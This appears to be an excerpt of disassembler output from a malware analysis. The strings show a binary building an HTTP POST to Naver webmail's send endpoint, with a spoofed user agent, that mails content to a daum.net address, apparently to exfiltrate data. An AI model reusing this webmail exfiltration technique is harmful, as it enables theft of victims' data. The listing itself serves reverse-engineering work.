 MOV ESI,~emp.000E80C4 ASCII "Host: mail.naver.com"
MOV ESI,~emp.000E82B0 ASCII "charset: utf-8"
MOV ESI,~emp.000E82C0 ASCII "Origin: https://mail.naver.com"
MOV ESI,~emp.000E82E0 ASCII "X-Requested-With: XMLHttpRequest"
MOV ESI,~emp.000E86C4 ASCII "senderName=hot&to=chioekang59%40daum.net%3B&cc=&bcc=&subject="
MOV EDX,~emp.000EBF00 ASCII "123456789"
MOV ESI,~emp.000E8708 ASCII "&body=%3Chtml%3E%3Chead%3E%3Cstyle%3Ep%7Bmargin-top%3A0px%3Bmar
MOV ESI,~emp.000E87E0 ASCII "%3C%2Fp%3E%3C%2Fdiv%3E%3C%2Fbody%3E%3C%2Fhtml%3E&contentType=h
MOV ESI,~emp.000E8868 ASCII "&reserveDate=&reserveGMT=&reserveTime=&calendarVal=&autoSaveMa
MOV ESI,~emp.000E88C8 ASCII "&bigfile=0&sessionID=&seqNums=&priority=0&ndriveFileInfos=&thre
ADD EAX,~emp.000EC008 ASCII "poewt25"
MOV ESI,~emp.000E8118 ASCII "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KH
MOV ESI,~emp.000E818C ASCII "mail.naver.com"
MOV ESI,~emp.000E89B4 ASCII "/json/write/send/?ald="
MOV ESI,~emp.000E89CC ASCII "&aCount=1&aSize="
MOV DWORD PTR SS:[EBP-1 ASCII "*/*"
PUSH ~emp.000E89E0 ASCII "UploadSending : InternetConnect failed"
PUSH ~emp.000E7A70 ASCII "HTTP/1.1"
PUSH ~emp.000E7FB8 ASCII "POST"